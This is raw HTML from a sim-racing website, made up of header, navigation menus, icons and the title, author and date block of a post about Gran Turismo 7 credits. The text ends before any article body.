						><span class="ast-icon icon-basket"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-basket-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M955.418,887.512c2.344,0,4.343,0.829,6.002,2.486c1.657,1.659,2.486,3.659,2.486,6.002c0,2.343-0.829,4.344-2.486,6.001  c-1.659,1.658-3.658,2.487-6.002,2.487h-0.994l-7.627,43.9c-0.354,2.033-1.326,3.713-2.917,5.04  c-1.593,1.326-3.405,1.989-5.438,1.989h-84.883c-2.033,0-3.846-0.663-5.438-1.989c-1.591-1.327-2.564-3.007-2.918-5.04l-7.626-43.9  h-0.995c-2.343,0-4.344-0.829-6.001-2.487c-1.658-1.657-2.487-3.658-2.487-6.001c0-2.343,0.829-4.343,2.487-6.002  c1.658-1.658,3.659-2.486,6.001-2.486H955.418z M860.256,940.563c1.149-0.089,2.111-0.585,2.885-1.491  c0.773-0.907,1.116-1.936,1.028-3.085l-2.122-27.586c-0.088-1.15-0.585-2.111-1.492-2.885c-0.906-0.774-1.934-1.117-3.083-1.028  c-1.149,0.088-2.111,0.586-2.885,1.492s-1.116,1.934-1.028,3.083l2.122,27.587c0.088,1.105,0.542,2.034,1.359,2.785  c0.818,0.752,1.78,1.128,2.885,1.128H860.256z M887.512,936.319v-27.587c0-1.149-0.42-2.144-1.26-2.984  c-0.84-0.84-1.834-1.26-2.984-1.26s-2.144,0.42-2.984,1.26c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984  c0.84,0.84,1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26C887.092,938.464,887.512,937.469,887.512,936.319z M912.977,936.319  v-27.587c0-1.149-0.42-2.144-1.26-2.984c-0.841-0.84-1.835-1.26-2.984-1.26s-2.145,0.42-2.984,1.26  c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984s1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26  C912.557,938.464,912.977,937.469,912.977,936.319z M936.319,936.65l2.122-27.587c0.088-1.149-0.254-2.177-1.027-3.083  s-1.735-1.404-2.885-1.492c-1.15-0.089-2.178,0.254-3.084,1.028c-0.906,0.773-1.404,1.734-1.492,2.885l-2.122,27.586  c-0.088,1.149,0.254,2.178,1.027,3.085c0.774,0.906,1.736,1.402,2.885,1.491h0.332c1.105,0,2.066-0.376,2.885-1.128  C935.777,938.685,936.23,937.756,936.319,936.65z M859.66,855.946l-6.167,27.322h-8.753l6.698-29.245  c0.84-3.89,2.807-7.062,5.902-9.516c3.095-2.453,6.632-3.68,10.611-3.68h11.074c0-1.149,0.42-2.144,1.26-2.984  c0.84-0.84,1.835-1.26,2.984-1.26h25.465c1.149,0,2.144,0.42,2.984,1.26c0.84,0.84,1.26,1.834,1.26,2.984h11.074  c3.979,0,7.516,1.227,10.611,3.68c3.094,2.454,5.062,5.626,5.901,9.516l6.697,29.245h-8.753l-6.168-27.322  c-0.486-1.945-1.491-3.537-3.017-4.774c-1.525-1.238-3.282-1.857-5.272-1.857h-11.074c0,1.15-0.42,2.144-1.26,2.984  c-0.841,0.84-1.835,1.26-2.984,1.26h-25.465c-1.149,0-2.144-0.42-2.984-1.26c-0.84-0.84-1.26-1.834-1.26-2.984h-11.074  c-1.99,0-3.747,0.619-5.272,1.857C861.152,852.409,860.146,854,859.66,855.946z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=https://solox.gg/my-account/ target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
										</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container" id="back-to-top">
			

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="221" class="elementor elementor-221 elementor-location-single post-11515 post type-post status-publish format-standard has-post-thumbnail hentry category-gran-turismo category-gt7-tips category-tips ast-article-single" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-007d889 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="007d889" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c45aab" data-id="1c45aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f67e5b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7f67e5b" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Gran Turismo 7 Credits: Everything you Need to Know</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd2fb8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7fd2fb8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img data-perfmatters-preload width="1024" height="577" src="https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-1024x577.webp" class="attachment-large size-large wp-image-2027602" alt="Gran Turismo 7 Credits: Everything you Need to Know" srcset="https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-1024x577.webp 1024w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-768x433.webp 768w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-360x203.webp 360w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8-600x338.webp 600w, https://solox.gg/wp-content/uploads/2022/08/HOW-TO-3-8.webp 1139w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f3d457 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5f3d457" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcd2361" data-id="dcd2361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fe71c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9fe71c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e12514" data-id="2e12514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2b8eb0 author-image dce_masking-none elementor-widget elementor-widget-image" data-id="d2b8eb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="96" height="96" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;96&#039;%20height=&#039;96&#039;%20viewBox=&#039;0%200%2096%2096&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-2031902 perfmatters-lazy" alt="Author Alessio Lorandi" data-src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" /><noscript><img width="96" height="96" src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" class="attachment-thumbnail size-thumbnail wp-image-2031902" alt="Author Alessio Lorandi" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d607a0c elementor-hidden-mobile" data-id="d607a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3448d47 elementor-widget elementor-widget-heading" data-id="3448d47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Alessio Lorandi</span>				</div>
				</div>
				<div class="elementor-element elementor-element-013b682 elementor-widget elementor-widget-text-editor" data-id="013b682" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									August 14, 2022								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b19c3a elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="9b19c3a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='blog-meta-data'> <div class='article-categories'><a href="https://solox.gg/category/gran-turismo/">Gran Turismo</a> ,  <a href="https://solox.gg/category/gt7-tips/">Gran Turismo tips</a> ,  <a href="https://solox.gg/category/tips/">Sim Racing Tips</a> </a></div><div class='reading-time'>
		  	<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;18px&#039;%20height=&#039;18px&#039;%20viewBox=&#039;0%200%2018px%2018px&#039;%3E%3C/svg%3E" width="18px" height="18px" alt="clock-icon" class="perfmatters-lazy" data-src="https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg" /><noscript><img src='https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg' width='18px' height='18px' alt='clock-icon'></noscript>
			<span>3 minutes read</span>
		  </div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be09f5c elementor-share-buttons--view-icon elementor-widget__width-auto elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons-mobile--align-left elementor-share-buttons--color-custom elementor-widget-mobile__width-inherit elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="be09f5c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_reddit"
							role="button"
							tabindex="0"
							aria-label="Share on reddit"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-reddit" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
